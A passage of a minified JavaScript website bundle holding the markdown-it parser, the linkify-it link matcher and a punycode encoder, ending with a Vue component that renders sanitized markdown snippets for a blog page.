e.pos=c,!0}e.backticks[d]=s}return e.backticksScanned=!0,u||(e.pending+=o),e.pos+=i,!0}function mi(e,u){const t=e.pos,n=e.src.charCodeAt(t);if(u||n!==126)return!1;const r=e.scanDelims(e.pos,!0);let a=r.length;const o=String.fromCharCode(n);if(a<2)return!1;let i;a%2&&(i=e.push("text","",0),i.content=o,a--);for(let c=0;c<a;c+=2)i=e.push("text","",0),i.content=o+o,e.delimiters.push({marker:n,length:0,token:e.tokens.length-1,end:-1,open:r.can_open,close:r.can_close});return e.pos+=r.length,!0}function f1(e,u){let t;const n=[],r=u.length;for(let a=0;a<r;a++){const o=u[a];if(o.marker!==126||o.end===-1)continue;const i=u[o.end];t=e.tokens[o.token],t.type="s_open",t.tag="s",t.nesting=1,t.markup="~~",t.content="",t=e.tokens[i.token],t.type="s_close",t.tag="s",t.nesting=-1,t.markup="~~",t.content="",e.tokens[i.token-1].type==="text"&&e.tokens[i.token-1].content==="~"&&n.push(i.token-1)}for(;n.length;){const a=n.pop();let o=a+1;for(;o<e.tokens.length&&e.tokens[o].type==="s_close";)o++;o--,a!==o&&(t=e.tokens[o],e.tokens[o]=e.tokens[a],e.tokens[a]=t)}}function pi(e){const u=e.tokens_meta,t=e.tokens_meta.length;f1(e,e.delimiters);for(let n=0;n<t;n++)u[n]&&u[n].delimiters&&f1(e,u[n].delimiters)}const X1={tokenize:mi,postProcess:pi};function bi(e,u){const t=e.pos,n=e.src.charCodeAt(t);if(u||n!==95&&n!==42)return!1;const r=e.scanDelims(e.pos,n===42);for(let a=0;a<r.length;a++){const o=e.push("text","",0);o.content=String.fromCharCode(n),e.delimiters.push({marker:n,length:r.length,token:e.tokens.length-1,end:-1,open:r.can_open,close:r.can_close})}return e.pos+=r.length,!0}function h1(e,u){const t=u.length;for(let n=t-1;n>=0;n--){const r=u[n];if(r.marker!==95&&r.marker!==42||r.end===-1)continue;const a=u[r.end],o=n>0&&u[n-1].end===r.end+1&&u[n-1].marker===r.marker&&u[n-1].token===r.token-1&&u[r.end+1].token===a.token+1,i=String.fromCharCode(r.marker),c=e.tokens[r.token];c.type=o?"strong_open":"em_open",c.tag=o?"strong":"em",c.nesting=1,c.markup=o?i+i:i,c.content="";const s=e.tokens[a.token];s.type=o?"strong_close":"em_close",s.tag=o?"strong":"em",s.nesting=-1,s.markup=o?i+i:i,s.content="",o&&(e.tokens[u[n-1].token].content="",e.tokens[u[r.end+1].token].content="",n--)}}function xi(e){const u=e.tokens_meta,t=e.tokens_meta.length;h1(e,e.delimiters);for(let n=0;n<t;n++)u[n]&&u[n].delimiters&&h1(e,u[n].delimiters)}const Q1={tokenize:bi,postProcess:xi};function gi(e,u){let t,n,r,a,o="",i="",c=e.pos,s=!0;if(e.src.charCodeAt(e.pos)!==91)return!1;const d=e.pos,f=e.posMax,g=e.pos+1,x=e.md.helpers.parseLinkLabel(e,e.pos,!0);if(x<0)return!1;let h=x+1;if(h<f&&e.src.charCodeAt(h)===40){for(s=!1,h++;h<f&&(t=e.src.charCodeAt(h),!(!J(t)&&t!==10));h++);if(h>=f)return!1;if(c=h,r=e.md.helpers.parseLinkDestination(e.src,h,e.posMax),r.ok){for(o=e.md.normalizeLink(r.str),e.md.validateLink(o)?h=r.pos:o="",c=h;h<f&&(t=e.src.charCodeAt(h),!(!J(t)&&t!==10));h++);if(r=e.md.helpers.parseLinkTitle(e.src,h,e.posMax),h<f&&c!==h&&r.ok)for(i=r.str,h=r.pos;h<f&&(t=e.src.charCodeAt(h),!(!J(t)&&t!==10));h++);}(h>=f||e.src.charCodeAt(h)!==41)&&(s=!0),h++}if(s){if(typeof e.env.references>"u")return!1;if(h<f&&e.src.charCodeAt(h)===91?(c=h+1,h=e.md.helpers.parseLinkLabel(e,h),h>=0?n=e.src.slice(c,h++):h=x+1):h=x+1,n||(n=e.src.slice(g,x)),a=e.env.references[tu(n)],!a)return e.pos=d,!1;o=a.href,i=a.title}if(!u){e.pos=g,e.posMax=x;const k=e.push("link_open","a",1),E=[["href",o]];k.attrs=E,i&&E.push(["title",i]),e.linkLevel++,e.md.inline.tokenize(e),e.linkLevel--,e.push("link_close","a",-1)}return e.pos=h,e.posMax=f,!0}function _i(e,u){let t,n,r,a,o,i,c,s,d="";const f=e.pos,g=e.posMax;if(e.src.charCodeAt(e.pos)!==33||e.src.charCodeAt(e.pos+1)!==91)return!1;const x=e.pos+2,h=e.md.helpers.parseLinkLabel(e,e.pos+1,!1);if(h<0)return!1;if(a=h+1,a<g&&e.src.charCodeAt(a)===40){for(a++;a<g&&(t=e.src.charCodeAt(a),!(!J(t)&&t!==10));a++);if(a>=g)return!1;for(s=a,i=e.md.helpers.parseLinkDestination(e.src,a,e.posMax),i.ok&&(d=e.md.normalizeLink(i.str),e.md.validateLink(d)?a=i.pos:d=""),s=a;a<g&&(t=e.src.charCodeAt(a),!(!J(t)&&t!==10));a++);if(i=e.md.helpers.parseLinkTitle(e.src,a,e.posMax),a<g&&s!==a&&i.ok)for(c=i.str,a=i.pos;a<g&&(t=e.src.charCodeAt(a),!(!J(t)&&t!==10));a++);else c="";if(a>=g||e.src.charCodeAt(a)!==41)return e.pos=f,!1;a++}else{if(typeof e.env.references>"u")return!1;if(a<g&&e.src.charCodeAt(a)===91?(s=a+1,a=e.md.helpers.parseLinkLabel(e,a),a>=0?r=e.src.slice(s,a++):a=h+1):a=h+1,r||(r=e.src.slice(x,h)),o=e.env.references[tu(r)],!o)return e.pos=f,!1;d=o.href,c=o.title}if(!u){n=e.src.slice(x,h);const k=[];e.md.inline.parse(n,e.md,e.env,k);const E=e.push("image","img",0),L=[["src",d],["alt",""]];E.attrs=L,E.children=k,E.content=n,c&&L.push(["title",c])}return e.pos=a,e.posMax=g,!0}const yi=/^([a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)$/,ki=/^([a-zA-Z][a-zA-Z0-9+.-]{1,31}):([^<>\x00-\x20]*)$/;function Ei(e,u){let t=e.pos;if(e.src.charCodeAt(t)!==60)return!1;const n=e.pos,r=e.posMax;for(;;){if(++t>=r)return!1;const o=e.src.charCodeAt(t);if(o===60)return!1;if(o===62)break}const a=e.src.slice(n+1,t);if(ki.test(a)){const o=e.md.normalizeLink(a);if(!e.md.validateLink(o))return!1;if(!u){const i=e.push("link_open","a",1);i.attrs=[["href",o]],i.markup="autolink",i.info="auto";const c=e.push("text","",0);c.content=e.md.normalizeLinkText(a);const s=e.push("link_close","a",-1);s.markup="autolink",s.info="auto"}return e.pos+=a.length+2,!0}if(yi.test(a)){const o=e.md.normalizeLink("mailto:"+a);if(!e.md.validateLink(o))return!1;if(!u){const i=e.push("link_open","a",1);i.attrs=[["href",o]],i.markup="autolink",i.info="auto";const c=e.push("text","",0);c.content=e.md.normalizeLinkText(a);const s=e.push("link_close","a",-1);s.markup="autolink",s.info="auto"}return e.pos+=a.length+2,!0}return!1}function Ai(e){return/^<a[>\s]/i.test(e)}function vi(e){return/^<\/a\s*>/i.test(e)}function Di(e){const u=e|32;return u>=97&&u<=122}function Ci(e,u){if(!e.md.options.html)return!1;const t=e.posMax,n=e.pos;if(e.src.charCodeAt(n)!==60||n+2>=t)return!1;const r=e.src.charCodeAt(n+1);if(r!==33&&r!==63&&r!==47&&!Di(r))return!1;const a=e.src.slice(n).match(ui);if(!a)return!1;if(!u){const o=e.push("html_inline","",0);o.content=a[0],Ai(o.content)&&e.linkLevel++,vi(o.content)&&e.linkLevel--}return e.pos+=a[0].length,!0}const wi=/^&#((?:x[a-f0-9]{1,6}|[0-9]{1,7}));/i,Ti=/^&([a-z][a-z0-9]{1,31});/i;function Mi(e,u){const t=e.pos,n=e.posMax;if(e.src.charCodeAt(t)!==38||t+1>=n)return!1;if(e.src.charCodeAt(t+1)===35){const a=e.src.slice(t).match(wi);if(a){if(!u){const o=a[1][0].toLowerCase()==="x"?parseInt(a[1].slice(1),16):parseInt(a[1],10),i=e.push("text_special","",0);i.content=ot(o)?Xe(o):Xe(65533),i.markup=a[0],i.info="entity"}return e.pos+=a[0].length,!0}}else{const a=e.src.slice(t).match(Ti);if(a){const o=U1(a[0]);if(o!==a[0]){if(!u){const i=e.push("text_special","",0);i.content=o,i.markup=a[0],i.info="entity"}return e.pos+=a[0].length,!0}}}return!1}function m1(e){const u={},t=e.length;if(!t)return;let n=0,r=-2;const a=[];for(let o=0;o<t;o++){const i=e[o];if(a.push(0),(e[n].marker!==i.marker||r!==i.token-1)&&(n=o),r=i.token,i.length=i.length||0,!i.close)continue;u.hasOwnProperty(i.marker)||(u[i.marker]=[-1,-1,-1,-1,-1,-1]);const c=u[i.marker][(i.open?3:0)+i.length%3];let s=n-a[n]-1,d=s;for(;s>c;s-=a[s]+1){const f=e[s];if(f.marker===i.marker&&f.open&&f.end<0){let g=!1;if((f.close||i.open)&&(f.length+i.length)%3===0&&(f.length%3!==0||i.length%3!==0)&&(g=!0),!g){const x=s>0&&!e[s-1].open?a[s-1]+1:0;a[o]=o-s+x,a[s]=x,i.open=!1,f.end=o,f.close=!1,d=-1,r=-2;break}}}d!==-1&&(u[i.marker][(i.open?3:0)+(i.length||0)%3]=d)}}function Fi(e){const u=e.tokens_meta,t=e.tokens_meta.length;m1(e.delimiters);for(let n=0;n<t;n++)u[n]&&u[n].delimiters&&m1(u[n].delimiters)}function Si(e){let u,t,n=0;const r=e.tokens,a=e.tokens.length;for(u=t=0;u<a;u++)r[u].nesting<0&&n--,r[u].level=n,r[u].nesting>0&&n++,r[u].type==="text"&&u+1<a&&r[u+1].type==="text"?r[u+1].content=r[u].content+r[u+1].content:(u!==t&&(r[t]=r[u]),t++);u!==t&&(r.length=t)}const Zu=[["text",ci],["linkify",li],["newline",di],["escape",fi],["backticks",hi],["strikethrough",X1.tokenize],["emphasis",Q1.tokenize],["link",gi],["image",_i],["autolink",Ei],["html_inline",Ci],["entity",Mi]],Iu=[["balance_pairs",Fi],["strikethrough",X1.postProcess],["emphasis",Q1.postProcess],["fragments_join",Si]];function Re(){this.ruler=new x0;for(let e=0;e<Zu.length;e++)this.ruler.push(Zu[e][0],Zu[e][1]);this.ruler2=new x0;for(let e=0;e<Iu.length;e++)this.ruler2.push(Iu[e][0],Iu[e][1])}Re.prototype.skipToken=function(e){const u=e.pos,t=this.ruler.getRules(""),n=t.length,r=e.md.options.maxNesting,a=e.cache;if(typeof a[u]<"u"){e.pos=a[u];return}let o=!1;if(e.level<r){for(let i=0;i<n;i++)if(e.level++,o=t[i](e,!0),e.level--,o){if(u>=e.pos)throw new Error("inline rule didn't increment state.pos");break}}else e.pos=e.posMax;o||e.pos++,a[u]=e.pos};Re.prototype.tokenize=function(e){const u=this.ruler.getRules(""),t=u.length,n=e.posMax,r=e.md.options.maxNesting;for(;e.pos<n;){const a=e.pos;let o=!1;if(e.level<r){for(let i=0;i<t;i++)if(o=u[i](e,!1),o){if(a>=e.pos)throw new Error("inline rule didn't increment state.pos");break}}if(o){if(e.pos>=n)break;continue}e.pending+=e.src[e.pos++]}e.pending&&e.pushPending()};Re.prototype.parse=function(e,u,t,n){const r=new this.State(e,u,t,n);this.tokenize(r);const a=this.ruler2.getRules(""),o=a.length;for(let i=0;i<o;i++)a[i](r)};Re.prototype.State=Ie;function Zi(e){const u={};e=e||{},u.src_Any=B1.source,u.src_Cc=O1.source,u.src_Z=$1.source,u.src_P=at.source,u.src_ZPCc=[u.src_Z,u.src_P,u.src_Cc].join("|"),u.src_ZCc=[u.src_Z,u.src_Cc].join("|");const t="[><｜]";return u.src_pseudo_letter="(?:(?!"+t+"|"+u.src_ZPCc+")"+u.src_Any+")",u.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",u.src_auth="(?:(?:(?!"+u.src_ZCc+"|[@/\\[\\]()]).)+@)?",u.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",u.src_host_terminator="(?=$|"+t+"|"+u.src_ZPCc+")(?!"+(e["---"]?"-(?!--)|":"-|")+"_|:\\d|\\.-|\\.(?!$|"+u.src_ZPCc+"))",u.src_path="(?:[/?#](?:(?!"+u.src_ZCc+"|"+t+`|[()[\\]{}.,"'?!\\-;]).|\\[(?:(?!`+u.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+u.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+u.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+u.src_ZCc+`|["]).)+\\"|\\'(?:(?!`+u.src_ZCc+"|[']).)+\\'|\\'(?="+u.src_pseudo_letter+"|[-])|\\.{2,}[a-zA-Z0-9%/&]|\\.(?!"+u.src_ZCc+"|[.]|$)|"+(e["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+",(?!"+u.src_ZCc+"|$)|;(?!"+u.src_ZCc+"|$)|\\!+(?!"+u.src_ZCc+"|[!]|$)|\\?(?!"+u.src_ZCc+"|[?]|$))+|\\/)?",u.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',u.src_xn="xn--[a-z0-9\\-]{1,59}",u.src_domain_root="(?:"+u.src_xn+"|"+u.src_pseudo_letter+"{1,63})",u.src_domain="(?:"+u.src_xn+"|(?:"+u.src_pseudo_letter+")|(?:"+u.src_pseudo_letter+"(?:-|"+u.src_pseudo_letter+"){0,61}"+u.src_pseudo_letter+"))",u.src_host="(?:(?:(?:(?:"+u.src_domain+")\\.)*"+u.src_domain+"))",u.tpl_host_fuzzy="(?:"+u.src_ip4+"|(?:(?:(?:"+u.src_domain+")\\.)+(?:%TLDS%)))",u.tpl_host_no_ip_fuzzy="(?:(?:(?:"+u.src_domain+")\\.)+(?:%TLDS%))",u.src_host_strict=u.src_host+u.src_host_terminator,u.tpl_host_fuzzy_strict=u.tpl_host_fuzzy+u.src_host_terminator,u.src_host_port_strict=u.src_host+u.src_port+u.src_host_terminator,u.tpl_host_port_fuzzy_strict=u.tpl_host_fuzzy+u.src_port+u.src_host_terminator,u.tpl_host_port_no_ip_fuzzy_strict=u.tpl_host_no_ip_fuzzy+u.src_port+u.src_host_terminator,u.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+u.src_ZPCc+"|>|$))",u.tpl_email_fuzzy="(^|"+t+'|"|\\(|'+u.src_ZCc+")("+u.src_email_name+"@"+u.tpl_host_fuzzy_strict+")",u.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+u.src_ZPCc+"))((?![$+<=>^`|｜])"+u.tpl_host_port_fuzzy_strict+u.src_path+")",u.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+u.src_ZPCc+"))((?![$+<=>^`|｜])"+u.tpl_host_port_no_ip_fuzzy_strict+u.src_path+")",u}function Uu(e){return Array.prototype.slice.call(arguments,1).forEach(function(t){t&&Object.keys(t).forEach(function(n){e[n]=t[n]})}),e}function au(e){return Object.prototype.toString.call(e)}function Ii(e){return au(e)==="[object String]"}function Ri(e){return au(e)==="[object Object]"}function Li(e){return au(e)==="[object RegExp]"}function p1(e){return au(e)==="[object Function]"}function Ni(e){return e.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}const J1={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1};function Pi(e){return Object.keys(e||{}).reduce(function(u,t){return u||J1.hasOwnProperty(t)},!1)}const Bi={"http:":{validate:function(e,u,t){const n=e.slice(u);return t.re.http||(t.re.http=new RegExp("^\\/\\/"+t.re.src_auth+t.re.src_host_port_strict+t.re.src_path,"i")),t.re.http.test(n)?n.match(t.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(e,u,t){const n=e.slice(u);return t.re.no_http||(t.re.no_http=new RegExp("^"+t.re.src_auth+"(?:localhost|(?:(?:"+t.re.src_domain+")\\.)+"+t.re.src_domain_root+")"+t.re.src_port+t.re.src_host_terminator+t.re.src_path,"i")),t.re.no_http.test(n)?u>=3&&e[u-3]===":"||u>=3&&e[u-3]==="/"?0:n.match(t.re.no_http)[0].length:0}},"mailto:":{validate:function(e,u,t){const n=e.slice(u);return t.re.mailto||(t.re.mailto=new RegExp("^"+t.re.src_email_name+"@"+t.re.src_host_strict,"i")),t.re.mailto.test(n)?n.match(t.re.mailto)[0].length:0}}},Oi="a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]",Hi="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|рф".split("|");function $i(e){e.__index__=-1,e.__text_cache__=""}function zi(e){return function(u,t){const n=u.slice(t);return e.test(n)?n.match(e)[0].length:0}}function b1(){return function(e,u){u.normalize(e)}}function Qe(e){const u=e.re=Zi(e.__opts__),t=e.__tlds__.slice();e.onCompile(),e.__tlds_replaced__||t.push(Oi),t.push(u.src_xn),u.src_tlds=t.join("|");function n(i){return i.replace("%TLDS%",u.src_tlds)}u.email_fuzzy=RegExp(n(u.tpl_email_fuzzy),"i"),u.link_fuzzy=RegExp(n(u.tpl_link_fuzzy),"i"),u.link_no_ip_fuzzy=RegExp(n(u.tpl_link_no_ip_fuzzy),"i"),u.host_fuzzy_test=RegExp(n(u.tpl_host_fuzzy_test),"i");const r=[];e.__compiled__={};function a(i,c){throw new Error('(LinkifyIt) Invalid schema "'+i+'": '+c)}Object.keys(e.__schemas__).forEach(function(i){const c=e.__schemas__[i];if(c===null)return;const s={validate:null,link:null};if(e.__compiled__[i]=s,Ri(c)){Li(c.validate)?s.validate=zi(c.validate):p1(c.validate)?s.validate=c.validate:a(i,c),p1(c.normalize)?s.normalize=c.normalize:c.normalize?a(i,c):s.normalize=b1();return}if(Ii(c)){r.push(i);return}a(i,c)}),r.forEach(function(i){e.__compiled__[e.__schemas__[i]]&&(e.__compiled__[i].validate=e.__compiled__[e.__schemas__[i]].validate,e.__compiled__[i].normalize=e.__compiled__[e.__schemas__[i]].normalize)}),e.__compiled__[""]={validate:null,normalize:b1()};const o=Object.keys(e.__compiled__).filter(function(i){return i.length>0&&e.__compiled__[i]}).map(Ni).join("|");e.re.schema_test=RegExp("(^|(?!_)(?:[><｜]|"+u.src_ZPCc+"))("+o+")","i"),e.re.schema_search=RegExp("(^|(?!_)(?:[><｜]|"+u.src_ZPCc+"))("+o+")","ig"),e.re.schema_at_start=RegExp("^"+e.re.schema_search.source,"i"),e.re.pretest=RegExp("("+e.re.schema_test.source+")|("+e.re.host_fuzzy_test.source+")|@","i"),$i(e)}function Ui(e,u){const t=e.__index__,n=e.__last_index__,r=e.__text_cache__.slice(t,n);this.schema=e.__schema__.toLowerCase(),this.index=t+u,this.lastIndex=n+u,this.raw=r,this.text=r,this.url=r}function ju(e,u){const t=new Ui(e,u);return e.__compiled__[t.schema].normalize(t,e),t}function g0(e,u){if(!(this instanceof g0))return new g0(e,u);u||Pi(e)&&(u=e,e={}),this.__opts__=Uu({},J1,u),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=Uu({},Bi,e),this.__compiled__={},this.__tlds__=Hi,this.__tlds_replaced__=!1,this.re={},Qe(this)}g0.prototype.add=function(u,t){return this.__schemas__[u]=t,Qe(this),this};g0.prototype.set=function(u){return this.__opts__=Uu(this.__opts__,u),this};g0.prototype.test=function(u){if(this.__text_cache__=u,this.__index__=-1,!u.length)return!1;let t,n,r,a,o,i,c,s,d;if(this.re.schema_test.test(u)){for(c=this.re.schema_search,c.lastIndex=0;(t=c.exec(u))!==null;)if(a=this.testSchemaAt(u,t[2],c.lastIndex),a){this.__schema__=t[2],this.__index__=t.index+t[1].length,this.__last_index__=t.index+t[0].length+a;break}}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(s=u.search(this.re.host_fuzzy_test),s>=0&&(this.__index__<0||s<this.__index__)&&(n=u.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))!==null&&(o=n.index+n[1].length,(this.__index__<0||o<this.__index__)&&(this.__schema__="",this.__index__=o,this.__last_index__=n.index+n[0].length))),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&(d=u.indexOf("@"),d>=0&&(r=u.match(this.re.email_fuzzy))!==null&&(o=r.index+r[1].length,i=r.index+r[0].length,(this.__index__<0||o<this.__index__||o===this.__index__&&i>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=o,this.__last_index__=i))),this.__index__>=0};g0.prototype.pretest=function(u){return this.re.pretest.test(u)};g0.prototype.testSchemaAt=function(u,t,n){return this.__compiled__[t.toLowerCase()]?this.__compiled__[t.toLowerCase()].validate(u,n,this):0};g0.prototype.match=function(u){const t=[];let n=0;this.__index__>=0&&this.__text_cache__===u&&(t.push(ju(this,n)),n=this.__last_index__);let r=n?u.slice(n):u;for(;this.test(r);)t.push(ju(this,n)),r=r.slice(this.__last_index__),n+=this.__last_index__;return t.length?t:null};g0.prototype.matchAtStart=function(u){if(this.__text_cache__=u,this.__index__=-1,!u.length)return null;const t=this.re.schema_at_start.exec(u);if(!t)return null;const n=this.testSchemaAt(u,t[2],t[0].length);return n?(this.__schema__=t[2],this.__index__=t.index+t[1].length,this.__last_index__=t.index+t[0].length+n,ju(this,0)):null};g0.prototype.tlds=function(u,t){return u=Array.isArray(u)?u:[u],t?(this.__tlds__=this.__tlds__.concat(u).sort().filter(function(n,r,a){return n!==a[r-1]}).reverse(),Qe(this),this):(this.__tlds__=u.slice(),this.__tlds_replaced__=!0,Qe(this),this)};g0.prototype.normalize=function(u){u.schema||(u.url="http://"+u.url),u.schema==="mailto:"&&!/^mailto:/i.test(u.url)&&(u.url="mailto:"+u.url)};g0.prototype.onCompile=function(){};const de=2147483647,F0=36,st=1,Se=26,ji=38,qi=700,K1=72,en=128,un="-",Gi=/^xn--/,Vi=/[^\0-\x7F]/,Wi=/[\x2E\u3002\uFF0E\uFF61]/g,Yi={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},Ru=F0-st,S0=Math.floor,Lu=String.fromCharCode;function O0(e){throw new RangeError(Yi[e])}function Xi(e,u){const t=[];let n=e.length;for(;n--;)t[n]=u(e[n]);return t}function tn(e,u){const t=e.split("@");let n="";t.length>1&&(n=t[0]+"@",e=t[1]),e=e.replace(Wi,".");const r=e.split("."),a=Xi(r,u).join(".");return n+a}function nn(e){const u=[];let t=0;const n=e.length;for(;t<n;){const r=e.charCodeAt(t++);if(r>=55296&&r<=56319&&t<n){const a=e.charCodeAt(t++);(a&64512)==56320?u.push(((r&1023)<<10)+(a&1023)+65536):(u.push(r),t--)}else u.push(r)}return u}const Qi=e=>String.fromCodePoint(...e),Ji=function(e){return e>=48&&e<58?26+(e-48):e>=65&&e<91?e-65:e>=97&&e<123?e-97:F0},x1=function(e,u){return e+22+75*(e<26)-((u!=0)<<5)},an=function(e,u,t){let n=0;for(e=t?S0(e/qi):e>>1,e+=S0(e/u);e>Ru*Se>>1;n+=F0)e=S0(e/Ru);return S0(n+(Ru+1)*e/(e+ji))},rn=function(e){const u=[],t=e.length;let n=0,r=en,a=K1,o=e.lastIndexOf(un);o<0&&(o=0);for(let i=0;i<o;++i)e.charCodeAt(i)>=128&&O0("not-basic"),u.push(e.charCodeAt(i));for(let i=o>0?o+1:0;i<t;){const c=n;for(let d=1,f=F0;;f+=F0){i>=t&&O0("invalid-input");const g=Ji(e.charCodeAt(i++));g>=F0&&O0("invalid-input"),g>S0((de-n)/d)&&O0("overflow"),n+=g*d;const x=f<=a?st:f>=a+Se?Se:f-a;if(g<x)break;const h=F0-x;d>S0(de/h)&&O0("overflow"),d*=h}const s=u.length+1;a=an(n-c,s,c==0),S0(n/s)>de-r&&O0("overflow"),r+=S0(n/s),n%=s,u.splice(n++,0,r)}return String.fromCodePoint(...u)},on=function(e){const u=[];e=nn(e);const t=e.length;let n=en,r=0,a=K1;for(const c of e)c<128&&u.push(Lu(c));const o=u.length;let i=o;for(o&&u.push(un);i<t;){let c=de;for(const d of e)d>=n&&d<c&&(c=d);const s=i+1;c-n>S0((de-r)/s)&&O0("overflow"),r+=(c-n)*s,n=c;for(const d of e)if(d<n&&++r>de&&O0("overflow"),d===n){let f=r;for(let g=F0;;g+=F0){const x=g<=a?st:g>=a+Se?Se:g-a;if(f<x)break;const h=f-x,k=F0-x;u.push(Lu(x1(x+h%k,0))),f=S0(h/k)}u.push(Lu(x1(f,0))),a=an(r,s,i===o),r=0,++i}++r,++n}return u.join("")},Ki=function(e){return tn(e,function(u){return Gi.test(u)?rn(u.slice(4).toLowerCase()):u})},e2=function(e){return tn(e,function(u){return Vi.test(u)?"xn--"+on(u):u})},cn={version:"2.3.1",ucs2:{decode:nn,encode:Qi},decode:rn,encode:on,toASCII:e2,toUnicode:Ki},u2={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}},t2={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline","text_join"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","fragments_join"]}}},n2={options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline","text_join"]},block:{rules:["blockquote","code","fence","heading","hr","html_block","lheading","list","reference","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","html_inline","image","link","newline","text"],rules2:["balance_pairs","emphasis","fragments_join"]}}},a2={default:u2,zero:t2,commonmark:n2},r2=/^(vbscript|javascript|file|data):/,o2=/^data:image\/(gif|png|jpeg|webp);/;function i2(e){const u=e.trim().toLowerCase();return r2.test(u)?o2.test(u):!0}const sn=["http:","https:","mailto:"];function c2(e){const u=nt(e,!0);if(u.hostname&&(!u.protocol||sn.indexOf(u.protocol)>=0))try{u.hostname=cn.toASCII(u.hostname)}catch{}return Ze(tt(u))}function s2(e){const u=nt(e,!0);if(u.hostname&&(!u.protocol||sn.indexOf(u.protocol)>=0))try{u.hostname=cn.toUnicode(u.hostname)}catch{}return he(tt(u),he.defaultChars+"%")}function A0(e,u){if(!(this instanceof A0))return new A0(e,u);u||rt(e)||(u=e||{},e="default"),this.inline=new Re,this.block=new nu,this.core=new it,this.renderer=new pe,this.linkify=new g0,this.validateLink=i2,this.normalizeLink=c2,this.normalizeLinkText=s2,this.utils=lo,this.helpers=uu({},po),this.options={},this.configure(e),u&&this.set(u)}A0.prototype.set=function(e){return uu(this.options,e),this};A0.prototype.configure=function(e){const u=this;if(rt(e)){const t=e;if(e=a2[t],!e)throw new Error('Wrong `markdown-it` preset "'+t+'", check name')}if(!e)throw new Error("Wrong `markdown-it` preset, can't be empty");return e.options&&u.set(e.options),e.components&&Object.keys(e.components).forEach(function(t){e.components[t].rules&&u[t].ruler.enableOnly(e.components[t].rules),e.components[t].rules2&&u[t].ruler2.enableOnly(e.components[t].rules2)}),this};A0.prototype.enable=function(e,u){let t=[];Array.isArray(e)||(e=[e]),["core","block","inline"].forEach(function(r){t=t.concat(this[r].ruler.enable(e,!0))},this),t=t.concat(this.inline.ruler2.enable(e,!0));const n=e.filter(function(r){return t.indexOf(r)<0});if(n.length&&!u)throw new Error("MarkdownIt. Failed to enable unknown rule(s): "+n);return this};A0.prototype.disable=function(e,u){let t=[];Array.isArray(e)||(e=[e]),["core","block","inline"].forEach(function(r){t=t.concat(this[r].ruler.disable(e,!0))},this),t=t.concat(this.inline.ruler2.disable(e,!0));const n=e.filter(function(r){return t.indexOf(r)<0});if(n.length&&!u)throw new Error("MarkdownIt. Failed to disable unknown rule(s): "+n);return this};A0.prototype.use=function(e){const u=[this].concat(Array.prototype.slice.call(arguments,1));return e.apply(e,u),this};A0.prototype.parse=function(e,u){if(typeof e!="string")throw new Error("Input data should be a String");const t=new this.core.State(e,this,u);return this.core.process(t),t.tokens};A0.prototype.render=function(e,u){return u=u||{},this.renderer.render(this.parse(e,u),this.options,u)};A0.prototype.parseInline=function(e,u){const t=new this.core.State(e,this,u);return t.inlineMode=!0,this.core.process(t),t.tokens};A0.prototype.renderInline=function(e,u){return u=u||{},this.renderer.render(this.parseInline(e,u),this.options,u)};const l2=new A0({html:!0,linkify:!0,typographer:!0});function d2(e=""){const u=l2.render(e);return Ar.sanitize(u)}const f2=["innerHTML"],h2=V({__name:"ReusableSnippet",props:{entry:{}},setup(e){const u=e,t=B(()=>d2(u.entry?.content??""));return(n,r)=>(m(),v("span",{innerHTML:p(t)},null,8,f2))}}),m2=Qu(Ju),p2={"data-name":"module-blog-fifty-fifty",class:"mb-module max-md:mb-module-mobile grid grid-cols-2 